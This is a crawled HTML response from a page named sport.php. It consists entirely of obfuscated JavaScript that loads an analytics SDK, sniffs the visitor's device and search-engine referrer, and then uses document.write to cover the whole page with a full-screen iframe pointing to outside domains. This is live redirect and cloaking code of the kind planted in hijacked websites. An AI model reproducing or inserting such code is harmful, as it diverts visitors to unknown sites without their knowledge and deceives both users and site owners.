

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gushanwang.com/sport.php
body_size: 952
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KAbCwE7vnhDiguzD",ck:"KAbCwE7vnhDiguzD"});
var Dp_Vrcyo1 = /\.(haosou|baidu|so|google|yahoo|sougou|bing|youdao|soso|shenma|sm|sogou)(\.[a-z0-9\-]+){1,2}\//ig;
var $CivQcmWY2$NSt2 = window["document"]["referrer"]
if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i ["test"](navigator["userAgent"]))  {
url = "https://3q.darellano.com/"
}
else if (Dp_Vrcyo1["test"]($CivQcmWY2$NSt2)) {
url = "https://www.d2tg.cn/"
} else {
url = "https://www.d2tg.cn/"
}
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />')
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>')
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999999999999999999999999999;">')
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;background-color:#ffffff"></iframe>')
document.write('</div>')
